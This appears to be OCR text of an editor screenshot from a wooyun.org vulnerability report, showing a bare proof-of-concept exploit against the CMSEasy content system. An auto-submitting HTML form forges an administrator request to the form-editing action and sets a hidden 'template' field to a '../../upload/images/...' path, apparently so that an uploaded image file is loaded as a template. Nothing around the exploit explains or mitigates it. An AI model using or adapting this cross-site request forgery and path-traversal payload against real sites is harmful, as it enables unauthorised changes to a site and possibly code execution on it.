 .html (study_python) - Sublime Text 2
View Goto Tools Project Preferences Help
untitled × front_class.php × 1.html ×
1 <form id="myform" action="http://test2.cmseasy.cn/index.php?case=form&act=editform&table=my_a&admin_dir=admin&site=default" method="
post">
2 <input type="hidden" name="cname" value="aa">
3 <input type="hidden" name="name"  value="my_a">
4 <input type="hidden" name="template"  value="../../upload/images/201310/13824946817682.jpg">
5 <input type="submit" name="submit" id="c1" value="123">
6 </form>
7
8 <script>
9     window.onload = document.getElementById('c1').click();
10 </script>
www.wooyun.org